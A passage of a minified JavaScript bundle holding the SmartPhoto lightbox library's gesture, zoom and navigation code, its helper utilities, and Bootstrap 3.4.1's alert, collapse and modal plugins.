this._registerRemoveEvent(e, "click", c) } }, { key: "_initPhoto", value: function () { this.data.total = this.groupItems().length, this.data.hide = !1, this.data.photoPosX = 0, this.data.photoPosY = 0, this._setPosByCurrentIndex(), this._setSizeByScreen(), this.setArrow(), "fill" === this.data.resizeStyle && this.data.isSmartPhone && (this.data.scale = !0, this.data.hideUi = !0, this.data.scaleSize = this._getScaleBoarder()) } }, { key: "onUpdated", value: function () { var e = this; if (this.data.appearEffect && this.data.appearEffect.once && (this.data.appearEffect.once = !1, this.execEffect().then((function () { e.data.appearEffect = null, e.data.appear = !0, e.update() }))), this.clicked) { this.clicked = !1; var t = this.data.classNames; this._getElementByClass(t.smartPhotoCaption).focus() } } }, { key: "execEffect", value: function () { var e = this; return new p((function (t) { c.isOldIE() && t(); var a = e.data, i = a.appearEffect, o = a.classNames, s = e._getElementByClass(o.smartPhotoImgClone); s.addEventListener("transitionend", (function e() { s.removeEventListener("transitionend", e, !0), t() }), !0), setTimeout((function () { s.style.transform = "translate(".concat(i.afterX, "px, ").concat(i.afterY, "px) scale(").concat(i.scale, ")") }), 10) })) } }, { key: "addAppearEffect", value: function (e, t) { if (!1 !== this.data.showAnimation) { var a = e.querySelector("img"), i = c.getViewPos(a), o = {}, s = 1; o.width = a.offsetWidth, o.height = a.offsetHeight, o.top = i.top, o.left = i.left, o.once = !0, a.getAttribute(this.data.lazyAttribute) ? o.img = a.getAttribute(this.data.lazyAttribute) : o.img = t.src; var n = this._getWindowWidth(), r = this._getWindowHeight(), l = r - this.data.headerHeight - this.data.footerHeight; "fill" === this.data.resizeStyle && this.data.isSmartPhone ? s = a.offsetWidth > a.offsetHeight ? r / a.offsetHeight : n / a.offsetWidth : (o.width >= o.height ? s = t.height < l ? t.width / o.width : l / o.height : o.height > o.width && (s = t.height < l ? t.height / o.height : l / o.height), o.width * s > n && (s = n / o.width)); var d = (s - 1) / 2 * a.offsetWidth + (n - a.offsetWidth * s) / 2, p = (s - 1) / 2 * a.offsetHeight + (r - a.offsetHeight * s) / 2; o.afterX = d, o.afterY = p, o.scale = s, this.data.appearEffect = o } else this.data.appear = !0 } }, { key: "hidePhoto", value: function () { var e = this, t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "bottom"; this.data.hide = !0, this.data.appear = !1, this.data.appearEffect = null, this.data.hideUi = !1, this.data.scale = !1, this.data.scaleSize = 1; var a = void 0 !== window.pageXOffset ? window.pageXOffset : (document.documentElement || document.body.parentNode || document.body).scrollLeft, i = void 0 !== window.pageYOffset ? window.pageYOffset : (document.documentElement || document.body.parentNode || document.body).scrollTop, o = document.querySelector("body"); window.location.hash && this._setHash(""), window.scroll(a, i), this._doHideEffect(t).then((function () { e.update(), o.style.overflow = "", e._fireEvent("close") })) } }, { key: "_doHideEffect", value: function (e) { var t = this; return new p((function (a) { c.isOldIE() && a(); var i = t.data.classNames, o = t._getElementByClass(i.smartPhoto), s = t._getElementByQuery(".current .".concat(i.smartPhotoImg)), n = t._getWindowHeight(); o.style.opacity = 0, "bottom" === e ? s.style.transform = "translateY(".concat(n, "px)") : "top" === e && (s.style.transform = "translateY(-".concat(n, "px)")), o.addEventListener("transitionend", (function e() { o.removeEventListener("transitionend", e, !0), a() }), !0) })) } }, { key: "_getElementByClass", value: function (e) { return document.querySelector('[data-id="'.concat(this.id, '"] .').concat(e)) } }, { key: "_getElementByQuery", value: function (e) { return document.querySelector('[data-id="'.concat(this.id, '"] ').concat(e)) } }, { key: "_getTouchPos", value: function () { var e = 0, t = 0, a = "undefined" == typeof event ? this.e : event; return this._isTouched(a) ? (e = a.touches[0].pageX, t = a.touches[0].pageY) : a.pageX && (e = a.pageX, t = a.pageY), { x: e, y: t } } }, { key: "_getGesturePos", value: function (e) { var t = e.touches; return [{ x: t[0].pageX, y: t[0].pageY }, { x: t[1].pageX, y: t[1].pageY }] } }, { key: "_setPosByCurrentIndex", value: function () { var e = this, t = -1 * this.groupItems()[this.data.currentIndex].translateX; this.pos.x = t, setTimeout((function () { e.data.translateX = t, e.data.translateY = 0, e._listUpdate() }), 1) } }, { key: "_setHashByCurrentIndex", value: function () { var e = void 0 !== window.pageXOffset ? window.pageXOffset : (document.documentElement || document.body.parentNode || document.body).scrollLeft, t = void 0 !== window.pageYOffset ? window.pageYOffset : (document.documentElement || document.body.parentNode || document.body).scrollTop, a = this.groupItems()[this.data.currentIndex].id, i = this.data.currentGroup, o = "group=".concat(i, "&photo=").concat(a); this._setHash(o), window.scroll(e, t) } }, { key: "_setHash", value: function (e) { window.history && window.history.pushState && this.data.useHistoryApi && (e ? window.history.replaceState(null, null, "".concat(location.pathname).concat(location.search, "#").concat(e)) : window.history.replaceState(null, null, "".concat(location.pathname).concat(location.search))) } }, { key: "_getCurrentItemByHash", value: function () { var e = this.data.group, t = location.hash.substr(1), a = c.parseQuery(t), i = null, o = function (e) { a.group === e.groupId && a.photo === e.id && (i = e) }; return Object.keys(e).forEach((function (t) { e[t].forEach(o) })), i } }, { key: "_loadItem", value: function (e) { return new p((function (t) { var a = new Image; a.onload = function () { e.width = a.width, e.height = a.height, e.loaded = !0, t() }, a.onerror = function () { t() }, a.src = e.src })) } }, { key: "_getItemByIndex", value: function (e) { var t = this.data; return t.group[t.currentGroup][e] ? t.group[t.currentGroup][e] : null } }, { key: "_loadNeighborItems", value: function () { for (var e = this, t = this.data.currentIndex, a = this.data.loadOffset, i = t + a, o = [], s = t - a; s < i; s++) { var n = this._getItemByIndex(s); n && !n.loaded && o.push(this._loadItem(n)) } o.length && p.all(o).then((function () { e._initPhoto(), e.update() })) } }, { key: "_setSizeByScreen", value: function () { var e = this._getWindowWidth(), t = this._getWindowHeight(), a = this.data.headerHeight, i = this.data.footerHeight, o = t - (a + i); this.groupItems().forEach((function (a) { a.loaded && (a.processed = !0, a.scale = o / a.height, a.height < o && (a.scale = 1), a.x = (a.scale - 1) / 2 * a.width + (e - a.width * a.scale) / 2, a.y = (a.scale - 1) / 2 * a.height + (t - a.height * a.scale) / 2, a.width * a.scale > e && (a.scale = e / a.width, a.x = (a.scale - 1) / 2 * a.width)) })) } }, { key: "_slideList", value: function () { var e = this; this.data.scaleSize = 1, this.isBeingZoomed = !1, this.data.hideUi = !1, this.data.scale = !1, this.data.photoPosX = 0, this.data.photoPosY = 0, this.data.onMoveClass = !0, this._setPosByCurrentIndex(), this._setHashByCurrentIndex(), this._setSizeByScreen(), setTimeout((function () { var t = e._getSelectedItem(); e.data.onMoveClass = !1, e.setArrow(), e.update(), e.data.oldIndex !== e.data.currentIndex && e._fireEvent("change"), e.data.oldIndex = e.data.currentIndex, e._loadNeighborItems(), t.loaded || e._loadItem(t).then((function () { e._initPhoto(), e.update() })) }), 200) } }, { key: "gotoSlide", value: function (e) { this.e && this.e.preventDefault && this.e.preventDefault(), this.data.currentIndex = parseInt(e, 10), this.data.currentIndex || (this.data.currentIndex = 0), this._slideList() } }, { key: "setArrow", value: function () { var e = this.groupItems().length, t = this.data.currentIndex + 1, a = this.data.currentIndex - 1; this.data.showNextArrow = !1, this.data.showPrevArrow = !1, t !== e && (this.data.next = t, this.data.showNextArrow = !0), -1 !== a && (this.data.prev = a, this.data.showPrevArrow = !0) } }, { key: "beforeDrag", value: function () { if (this._isGestured(this.e)) this.beforeGesture(); else if (this.isBeingZoomed = !1, this.data.scale) this.beforePhotoDrag(); else { var e = this._getTouchPos(); this.isSwipable = !0, this.dragStart = !0, this.firstPos = e, this.oldPos = e } } }, { key: "afterDrag", value: function () { var e = this.groupItems(), t = (new Date).getTime(), a = this.tapSecond - t, i = 0, o = 0; if (this.isSwipable = !1, this.onListMove = !1, this.oldPos && (i = this.oldPos.x - this.firstPos.x, o = this.oldPos.y - this.firstPos.y), this.isBeingZoomed) this.afterGesture(); else if (this.data.scale) this.afterPhotoDrag(); else if (c.isSmartPhone() || 0 !== i || 0 !== o) { if (Math.abs(a) <= 500 && 0 === i && 0 === o) return this.e.preventDefault(), void this.zoomPhoto(); this.tapSecond = t, this._fireEvent("swipeend"), "horizontal" === this.moveDir && (i >= this.data.swipeOffset && 0 !== this.data.currentIndex ? this.data.currentIndex -= 1 : i <= -this.data.swipeOffset && this.data.currentIndex !== e.length - 1 && (this.data.currentIndex += 1), this._slideList()), "vertical" === this.moveDir && (this.data.swipeBottomToClose && o >= this.data.swipeOffset ? this.hidePhoto("bottom") : this.data.swipeTopToClose && o <= -this.data.swipeOffset ? this.hidePhoto("top") : (this.data.translateY = 0, this._slideList())) } else this.zoomPhoto() } }, { key: "onDrag", value: function () { if (this.e.preventDefault(), this._isGestured(this.e) && !1 === this.onListMove) this.onGesture(); else if (!this.isBeingZoomed) if (this.data.scale) this.onPhotoDrag(); else if (this.isSwipable) { var e = this._getTouchPos(), t = e.x - this.oldPos.x, a = e.y - this.firstPos.y; this.dragStart && (this._fireEvent("swipestart"), this.dragStart = !1, Math.abs(t) > Math.abs(a) ? this.moveDir = "horizontal" : this.moveDir = "vertical"), "horizontal" === this.moveDir ? (this.pos.x += t, this.data.translateX = this.pos.x) : this.data.translateY = a, this.onListMove = !0, this.oldPos = e, this._listUpdate() } } }, { key: "zoomPhoto", value: function () { var e = this; this.data.hideUi = !0, this.data.scaleSize = this._getScaleBoarder(), this.data.scaleSize <= 1 || (this.data.photoPosX = 0, this.data.photoPosY = 0, this._photoUpdate(), setTimeout((function () { e.data.scale = !0, e._photoUpdate(), e._fireEvent("zoomin") }), 300)) } }, { key: "zoomOutPhoto", value: function () { this.data.scaleSize = 1, this.isBeingZoomed = !1, this.data.hideUi = !1, this.data.scale = !1, this.data.photoPosX = 0, this.data.photoPosY = 0, this._photoUpdate(), this._fireEvent("zoomout") } }, { key: "beforePhotoDrag", value: function () { var e = this._getTouchPos(); this.photoSwipable = !0, this.data.photoPosX || (this.data.photoPosX = 0), this.data.photoPosY || (this.data.photoPosY = 0), this.oldPhotoPos = e, this.firstPhotoPos = e } }, { key: "onPhotoDrag", value: function () { if (this.photoSwipable) { this.e.preventDefault(); var e = this._getTouchPos(), t = e.x - this.oldPhotoPos.x, a = e.y - this.oldPhotoPos.y, i = this._round(this.data.scaleSize * t, 6), o = this._round(this.data.scaleSize * a, 6); "number" == typeof i && (this.data.photoPosX += i, this.photoVX = i), "number" == typeof o && (this.data.photoPosY += o, this.photoVY = o), this.oldPhotoPos = e, this._photoUpdate() } } }, { key: "afterPhotoDrag", value: function () { if (this.oldPhotoPos.x === this.firstPhotoPos.x && this.photoSwipable) this.photoSwipable = !1, this.zoomOutPhoto(); else { this.photoSwipable = !1; var e = this._getSelectedItem(), t = this._makeBound(e), a = this.data.swipeOffset * this.data.scaleSize, i = 0, o = 0; if (this.data.photoPosX > t.maxX ? i = -1 : this.data.photoPosX < t.minX && (i = 1), this.data.photoPosY > t.maxY ? o = -1 : this.data.photoPosY < t.minY && (o = 1), this.data.photoPosX - t.maxX > a && 0 !== this.data.currentIndex) return void this.gotoSlide(this.data.prev); if (t.minX - this.data.photoPosX > a && this.data.currentIndex + 1 !== this.data.total) return void this.gotoSlide(this.data.next); 0 === i && 0 === o ? (this.vx = this.photoVX / 5, this.vy = this.photoVY / 5) : this._registerElasticForce(i, o) } } }, { key: "beforeGesture", value: function () { this._fireEvent("gesturestart"); var e = this._getGesturePos(this.e), t = this._getDistance(e[0], e[1]); this.isBeingZoomed = !0, this.oldDistance = t, this.data.scale = !0, this.e.preventDefault() } }, { key: "onGesture", value: function () { var e = this._getGesturePos(this.e), t = this._getDistance(e[0], e[1]), a = (t - this.oldDistance) / 100, i = this.data.scaleSize, o = this.data.photoPosX, s = this.data.photoPosY; this.isBeingZoomed = !0, this.data.scaleSize += this._round(a, 6), this.data.scaleSize < .2 && (this.data.scaleSize = .2), this.data.scaleSize < i && (this.data.photoPosX = (1 + this.data.scaleSize - i) * o, this.data.photoPosY = (1 + this.data.scaleSize - i) * s), this.data.scaleSize < 1 || this.data.scaleSize > this._getScaleBoarder() ? this.data.hideUi = !0 : this.data.hideUi = !1, this.oldDistance = t, this.e.preventDefault(), this._photoUpdate() } }, { key: "afterGesture", value: function () { this.data.scaleSize > this._getScaleBoarder() || (this.data.photoPosX = 0, this.data.photoPosY = 0, this.data.scale = !1, this.data.scaleSize = 1, this.data.hideUi = !1, this._fireEvent("gestureend"), this._photoUpdate()) } }, { key: "_getForceAndTheta", value: function (e, t) { return { force: Math.sqrt(e * e + t * t), theta: Math.atan2(t, e) } } }, { key: "_getScaleBoarder", value: function () { var e = this._getSelectedItem(), t = this._getWindowWidth(), a = this._getWindowHeight(); return c.isSmartPhone() ? e.width > e.height ? a / (e.height * e.scale) : t / (e.width * e.scale) : 1 / e.scale } }, { key: "_makeBound", value: function (e) { var t, a, i, o, s = e.width * e.scale * this.data.scaleSize, n = e.height * e.scale * this.data.scaleSize, r = this._getWindowWidth(), l = this._getWindowHeight(); return t = r > s ? -1 * (i = (r - s) / 2) : -1 * (i = (s - r) / 2), a = l > n ? -1 * (o = (l - n) / 2) : -1 * (o = (n - l) / 2), { minX: this._round(t, 6) * this.data.scaleSize, minY: this._round(a, 6) * this.data.scaleSize, maxX: this._round(i, 6) * this.data.scaleSize, maxY: this._round(o, 6) * this.data.scaleSize } } }, { key: "_registerElasticForce", value: function (e, t) { var a = this, i = this._getSelectedItem(), o = this._makeBound(i); this.data.elastic = !0, 1 === e ? this.data.photoPosX = o.minX : -1 === e && (this.data.photoPosX = o.maxX), 1 === t ? this.data.photoPosY = o.minY : -1 === t && (this.data.photoPosY = o.maxY), this._photoUpdate(), setTimeout((function () { a.data.elastic = !1, a._photoUpdate() }), 300) } }, { key: "_getSelectedItem", value: function () { var e = this.data, t = e.currentIndex; return e.group[e.currentGroup][t] } }, { key: "_getUniqId", value: function () { return (Date.now().toString(36) + Math.random().toString(36).substr(2, 5)).toUpperCase() } }, { key: "_getDistance", value: function (e, t) { var a = e.x - t.x, i = e.y - t.y; return Math.sqrt(a * a + i * i) } }, { key: "_round", value: function (e, t) { var a = Math.pow(10, t); return e *= a, e = Math.round(e), e /= a } }, { key: "_isTouched", value: function (e) { return !(!e || !e.touches) } }, { key: "_isGestured", value: function (e) { return !!(e && e.touches && e.touches.length > 1) } }, { key: "_isSmartPhone", value: function () { var e = navigator.userAgent; return e.indexOf("iPhone") > 0 || e.indexOf("iPad") > 0 || e.indexOf("ipod") > 0 || e.indexOf("Android") > 0 } }, { key: "_calcGravity", value: function (e, t) { (e > 5 || e < -5) && (this.vx += .05 * e), !1 !== this.data.verticalGravity && (t > 5 || t < -5) && (this.vy += .05 * t) } }, { key: "_photoUpdate", value: function () { var e = this.data.classNames, t = this._getElementByQuery(".current").querySelector(".".concat(e.smartPhotoImg)), a = this._getElementByQuery(".".concat(e.smartPhotoNav)), i = this._getElementByQuery(".".concat(e.smartPhotoArrows)), o = this.virtualPos(this.data.photoPosX), s = this.virtualPos(this.data.photoPosY), n = this.data.scaleSize, r = "translate(".concat(o, "px,").concat(s, "px) scale(").concat(n, ")"); t.style.transform = r, this.data.scale ? c.addClass(t, e.smartPhotoImgOnMove) : c.removeClass(t, e.smartPhotoImgOnMove), this.data.elastic ? c.addClass(t, e.smartPhotoImgElasticMove) : c.removeClass(t, e.smartPhotoImgElasticMove), this.data.hideUi ? (a && a.setAttribute("aria-hidden", "true"), i && i.setAttribute("aria-hidden", "true")) : (a && a.setAttribute("aria-hidden", "false"), i && i.setAttribute("aria-hidden", "false")) } }, { key: "_getWindowWidth", value: function () { return document && document.documentElement ? document.documentElement.clientWidth : window && window.innerWidth ? window.innerWidth : 0 } }, { key: "_getWindowHeight", value: function () { return document && document.documentElement ? document.documentElement.clientHeight : window && window.innerHeight ? window.innerHeight : 0 } }, { key: "_listUpdate", value: function () { var e = this.data.classNames, t = this._getElementByQuery(".".concat(e.smartPhotoList)), a = "translate(".concat(this.data.translateX, "px,").concat(this.data.translateY, "px)"); t.style.transform = a, this.data.onMoveClass ? c.addClass(t, e.smartPhotoListOnMove) : c.removeClass(t, e.smartPhotoListOnMove) } }, { key: "_fireEvent", value: function (e) { var t = this._getElementByClass(this.data.classNames.smartPhoto); c.triggerEvent(t, e) } }, { key: "_doAnim", value: function () { if (!(this.isBeingZoomed || this.isSwipable || this.photoSwipable || this.data.elastic) && this.data.scale) { this.data.photoPosX += this.vx, this.data.photoPosY += this.vy; var e = this._getSelectedItem(), t = this._makeBound(e); this.data.photoPosX < t.minX ? (this.data.photoPosX = t.minX, this.vx *= -.2) : this.data.photoPosX > t.maxX && (this.data.photoPosX = t.maxX, this.vx *= -.2), this.data.photoPosY < t.minY ? (this.data.photoPosY = t.minY, this.vy *= -.2) : this.data.photoPosY > t.maxY && (this.data.photoPosY = t.maxY, this.vy *= -.2); var a = this._getForceAndTheta(this.vx, this.vy), i = a.force, o = a.theta; i -= this.data.registance, Math.abs(i) < .5 || (this.vx = Math.cos(o) * i, this.vy = Math.sin(o) * i, this._photoUpdate()) } } }]) && n(a.prototype, i), o && n(a, o), t }(o.default); a.default = h, t.exports = a.default }, { "../lib/util": 10, "a-template": 1, "custom-event-polyfill": 3, "es6-promise-polyfill": 4 }], 9: [function (e, t, a) { "use strict"; t.exports = e("./core/") }, { "./core/": 8 }], 10: [function (e, t, a) { "use strict"; function i(e) { return (i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e })(e) } Object.defineProperty(a, "__esModule", { value: !0 }), a.isOldIE = a.getBrowser = a.removeClass = a.addClass = a.append = a.removeElement = a.getViewPos = a.parseQuery = a.triggerEvent = a.extend = a.isSmartPhone = void 0; a.isSmartPhone = function () { var e = navigator.userAgent; return e.indexOf("iPhone") > 0 || e.indexOf("iPad") > 0 || e.indexOf("ipod") > 0 || e.indexOf("Android") > 0 }; var o = function e(t) { t = t || {}; for (var a = 1; a < arguments.length; a++) { var o = arguments[a]; if (o) for (var s in o) o.hasOwnProperty(s) && ("object" === i(o[s]) ? t[s] = e(t[s], o[s]) : t[s] = o[s]) } return t }; a.extend = o; a.triggerEvent = function (e, t, a) { var i; window.CustomEvent ? i = new CustomEvent(t, { cancelable: !0 }) : (i = document.createEvent("CustomEvent")).initCustomEvent(t, !1, !1, a), e.dispatchEvent(i) }; a.parseQuery = function (e) { for (var t, a, i, o = e.split("&"), s = {}, n = 0, r = o.length; n < r; n++)void 0 !== (t = o[n].split("="))[0] && (a = t[0], i = void 0 !== t[1] ? t.slice(1).join("=") : a, s[a] = decodeURIComponent(i)); return s }; a.getViewPos = function (e) { return { left: e.getBoundingClientRect().left, top: e.getBoundingClientRect().top } }; a.removeElement = function (e) { e && e.parentNode && e.parentNode.removeChild(e) }; a.append = function (e, t) { var a = document.createElement("div"); for (a.innerHTML = t; a.children.length > 0;)e.appendChild(a.children[0]) }; a.addClass = function (e, t) { e.classList ? e.classList.add(t) : e.className += " ".concat(t) }; a.removeClass = function (e, t) { e.classList ? e.classList.remove(t) : e.className = e.className.replace(new RegExp("(^|\\b)" + t.split(" ").join("|") + "(\\b|$)", "gi"), " ") }; var s = function () { var e = window.navigator.userAgent.toLowerCase(), t = window.navigator.appVersion.toLowerCase(), a = "unknown"; return -1 != e.indexOf("msie") ? a = -1 != t.indexOf("msie 6.") ? "ie6" : -1 != t.indexOf("msie 7.") ? "ie7" : -1 != t.indexOf("msie 8.") ? "ie8" : -1 != t.indexOf("msie 9.") ? "ie9" : -1 != t.indexOf("msie 10.") ? "ie10" : "ie" : -1 != e.indexOf("trident/7") ? a = "ie11" : -1 != e.indexOf("chrome") ? a = "chrome" : -1 != e.indexOf("safari") ? a = "safari" : -1 != e.indexOf("opera") ? a = "opera" : -1 != e.indexOf("firefox") && (a = "firefox"), a }; a.getBrowser = s; a.isOldIE = function () { var e = s(); return -1 !== e.indexOf("ie") && parseInt(e.replace(/[^0-9]/g, "")) <= 10 } }, {}], 11: [function (e, t, a) { "use strict"; e("./bootstrap/transition.js"), e("./bootstrap/alert.js"), e("./bootstrap/collapse.js"), e("./bootstrap/modal.js"), e("./bootstrap/tooltip.js"), e("./bootstrap/tab.js") }, { "./bootstrap/alert.js": 12, "./bootstrap/collapse.js": 13, "./bootstrap/modal.js": 14, "./bootstrap/tab.js": 15, "./bootstrap/tooltip.js": 16, "./bootstrap/transition.js": 17 }], 12: [function (e, t, a) { "use strict"; !function (e) { var t = '[data-dismiss="alert"]', a = function (a) { e(a).on("click", t, this.close) }; a.VERSION = "3.4.1", a.TRANSITION_DURATION = 150, a.prototype.close = function (t) { var i = e(this), o = i.attr("data-target"); o || (o = (o = i.attr("href")) && o.replace(/.*(?=#[^\s]*$)/, "")), o = "#" === o ? [] : o; var s = e(document).find(o); function n() { s.detach().trigger("closed.bs.alert").remove() } t && t.preventDefault(), s.length || (s = i.closest(".alert")), s.trigger(t = e.Event("close.bs.alert")), t.isDefaultPrevented() || (s.removeClass("in"), e.support.transition && s.hasClass("fade") ? s.one("bsTransitionEnd", n).emulateTransitionEnd(a.TRANSITION_DURATION) : n()) }; var i = e.fn.alert; e.fn.alert = function (t) { return this.each((function () { var i = e(this), o = i.data("bs.alert"); o || i.data("bs.alert", o = new a(this)), "string" == typeof t && o[t].call(i) })) }, e.fn.alert.Constructor = a, e.fn.alert.noConflict = function () { return e.fn.alert = i, this }, e(document).on("click.bs.alert.data-api", t, a.prototype.close) }(jQuery) }, {}], 13: [function (e, t, a) { "use strict"; function i(e) { return (i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e })(e) } !function (e) { var t = function t(a, i) { this.$element = e(a), this.options = e.extend({}, t.DEFAULTS, i), this.$trigger = e('[data-toggle="collapse"][href="#' + a.id + '"],[data-toggle="collapse"][data-target="#' + a.id + '"]'), this.transitioning = null, this.options.parent ? this.$parent = this.getParent() : this.addAriaAndCollapsedClass(this.$element, this.$trigger), this.options.toggle && this.toggle() }; function a(t) { var a, i = t.attr("data-target") || (a = t.attr("href")) && a.replace(/.*(?=#[^\s]+$)/, ""); return e(document).find(i) } function o(a) { return this.each((function () { var o = e(this), s = o.data("bs.collapse"), n = e.extend({}, t.DEFAULTS, o.data(), "object" == i(a) && a); !s && n.toggle && /show|hide/.test(a) && (n.toggle = !1), s || o.data("bs.collapse", s = new t(this, n)), "string" == typeof a && s[a]() })) } t.VERSION = "3.4.1", t.TRANSITION_DURATION = 350, t.DEFAULTS = { toggle: !0 }, t.prototype.dimension = function () { return this.$element.hasClass("width") ? "width" : "height" }, t.prototype.show = function () { if (!this.transitioning && !this.$element.hasClass("in")) { var a, i = this.$parent && this.$parent.children(".panel").children(".in, .collapsing"); if (!(i && i.length && (a = i.data("bs.collapse")) && a.transitioning)) { var s = e.Event("show.bs.collapse"); if (this.$element.trigger(s), !s.isDefaultPrevented()) { i && i.length && (o.call(i, "hide"), a || i.data("bs.collapse", null)); var n = this.dimension(); this.$element.removeClass("collapse").addClass("collapsing")[n](0).attr("aria-expanded", !0), this.$trigger.removeClass("collapsed").attr("aria-expanded", !0), this.transitioning = 1; var r = function () { this.$element.removeClass("collapsing").addClass("collapse in")[n](""), this.transitioning = 0, this.$element.trigger("shown.bs.collapse") }; if (!e.support.transition) return r.call(this); var l = e.camelCase(["scroll", n].join("-")); this.$element.one("bsTransitionEnd", e.proxy(r, this)).emulateTransitionEnd(t.TRANSITION_DURATION)[n](this.$element[0][l]) } } } }, t.prototype.hide = function () { if (!this.transitioning && this.$element.hasClass("in")) { var a = e.Event("hide.bs.collapse"); if (this.$element.trigger(a), !a.isDefaultPrevented()) { var i = this.dimension(); this.$element[i](this.$element[i]())[0].offsetHeight, this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded", !1), this.$trigger.addClass("collapsed").attr("aria-expanded", !1), this.transitioning = 1; var o = function () { this.transitioning = 0, this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse") }; if (!e.support.transition) return o.call(this); this.$element[i](0).one("bsTransitionEnd", e.proxy(o, this)).emulateTransitionEnd(t.TRANSITION_DURATION) } } }, t.prototype.toggle = function () { this[this.$element.hasClass("in") ? "hide" : "show"]() }, t.prototype.getParent = function () { return e(document).find(this.options.parent).find('[data-toggle="collapse"][data-parent="' + this.options.parent + '"]').each(e.proxy((function (t, i) { var o = e(i); this.addAriaAndCollapsedClass(a(o), o) }), this)).end() }, t.prototype.addAriaAndCollapsedClass = function (e, t) { var a = e.hasClass("in"); e.attr("aria-expanded", a), t.toggleClass("collapsed", !a).attr("aria-expanded", a) }; var s = e.fn.collapse; e.fn.collapse = o, e.fn.collapse.Constructor = t, e.fn.collapse.noConflict = function () { return e.fn.collapse = s, this }, e(document).on("click.bs.collapse.data-api", '[data-toggle="collapse"]', (function (t) { var i = e(this); i.attr("data-target") || t.preventDefault(); var s = a(i), n = s.data("bs.collapse") ? "toggle" : i.data(); o.call(s, n) })) }(jQuery) }, {}], 14: [function (e, t, a) { "use strict"; function i(e) { return (i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e })(e) } !function (e) { var t = function (t, a) { this.options = a, this.$body = e(document.body), this.$element = e(t), this.$dialog = this.$element.find(".modal-dialog"), this.$backdrop = null, this.isShown = null, this.originalBodyPad = null, this.scrollbarWidth = 0, this.ignoreBackdropClick = !1, this.fixedContent = ".navbar-fixed-top, .navbar-fixed-bottom", this.options.remote && this.$element.find(".modal-content").load(this.options.remote, e.proxy((function () { this.$element.trigger("loaded.bs.modal") }), this)) }; function a(a, o) { return this.each((function () { var s = e(this), n = s.data("bs.modal"), r = e.extend({}, t.DEFAULTS, s.data(), "object" == i(a) && a); n || s.data("bs.modal", n = new t(this, r)), "string" == typeof a ? n[a](o) : r.show && n.show(o) })) } t.VERSION = "3.4.1", t.TRANSITION_DURATION = 300, t.BACKDROP_TRANSITION_DURATION = 150, t.DEFAULTS = { backdrop: !0, keyboard: !0, show: !0 }, t.prototype.toggle = function (e) { return this.isShown ? this.hide() : this.show(e) }, t.prototype.show = function (a) { var i = this, o = e.Event("show.bs.modal", { relatedTarget: a }); this.$element.trigger(o), this.isShown || o.isDefaultPrevented() || (this.isShown = !0, this.checkScrollbar(), this.setScrollbar(), this.$body.addClass("modal-open"), this.escape(), this.resize(), this.$element.on("click.dismiss.bs.modal", '[data-dismiss="modal"]', e.proxy(this.hide, this)), this.$dialog.on("mousedown.dismiss.bs.modal", (function () { i.$element.one("mouseup.dismiss.bs.modal", (function (t) { e(t.target).is(i.$element) && (i.ignoreBackdropClick = !0) })) })), this.backdrop((function () { var o = e.support.transition && i.$element.hasClass("fade"); i.$element.parent().length || i.$element.appendTo(i.$body), i.$element.show().scrollTop(0), i.adjustDialog(), o && i.$element[0].offsetWidth, i.$element.addClass("in"), i.enforceFocus(); var s = e.Event("shown.bs.modal", { relatedTarget: a }); o ? i.$dialog.one("bsTransitionEnd", (function () { i.$element.trigger("focus").trigger(s) })).emulateTransitionEnd(t.TRANSITION_DURATION) : i.$element.trigger("focus").trigger(s) }))) }, t.prototype.hide = function (a) { a && a.preventDefault(), a = e.Event("hide.bs.modal"), this.$element.trigger(a), this.isShown && !a.isDefaultPrevented() && (this.isShown = !1, this.escape(), this.resize(), e(document).off("focusin.bs.modal"), this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"), this.$dialog.off("mousedown.dismiss.bs.modal"), e.support.transition && this.$element.hasClass("fade") ? this.$element.one("bsTransitionEnd", e.proxy(this.hideModal, this)).emulateTransitionEnd(t.TRANSITION_DURATION) : this.hideModal()) }, t.prototype.enforceFocus = function () { e(document).off("focusin.bs.modal").on("focusin.bs.modal", e.proxy((function (e) { document === e.target || this.$element[0] === e.target || this.$element.has(e.target).length || this.$element.trigger("focus") }), this)) }, t.prototype.escape = function () { this.isShown && this.options.keyboard ? this.$element.on("keydown.dismiss.bs.modal", e.proxy((function (e) { 27 == e.which && this.hide() }), this)) : this.isShown || this.$element.off("keydown.dismiss.bs.modal") }, t.prototype.resize = function () { this.isShown ? e(window).on("resize.bs.modal", e.proxy(this.handleUpdate, this)) : e(window).off("resize.bs.modal") }, t.prototype.hideModal = function () { var e = this; this.$element.hide(), this.backdrop((function () { e.$body.removeClass("modal-open"), e.resetAdjustments(), e.resetScrollbar(), e.$element.trigger("hidden.bs.modal") })) }, t.prototype.removeBackdrop = function () { this.$backdrop && this.$backdrop.remove(), this.$backdrop = null }, t.prototype.backdrop = function (a) { var i = this, o = this.$element.hasClass("fade") ? "fade" : ""; if (this.isShown && this.options.backdrop) { var s = e.support.transition && o; if (this.$backdrop = e(document.createElement("div")).addClass("modal-backdrop " + o).appendTo(this.$body), this.$element.on("click.dismiss.bs.modal", e.proxy((function (e) { this.ignoreBackdropClick ? this.ignoreBackdropClick = !1 : e.target === e.currentTarget && ("static" == this.options.backdrop ? this.$element[0].focus() : this.hide()) }), this)), s && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in"), !a) return; s ? this.$backdrop.one("bsTransitionEnd", a).emulateTransitionEnd(t.BACKDROP_TRANSITION_DURATION) : a() } else if (!this.isShown && this.$backdrop) { this.$backdrop.removeClass("in"); var n = function () { i.removeBackdrop(), a && a() }; e.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one("bsTransitionEnd", n).emulateTransitionEnd(t.BACKDROP_TRANSITION_DURATION) : n() } else a && a() }, t.prototype.handleUpdate = function () { this.adjustDialog() }, t.prototype.adjustDialog = function () { var e = this.$element[0].scrollHeight > document.documentElement.clientHeight; 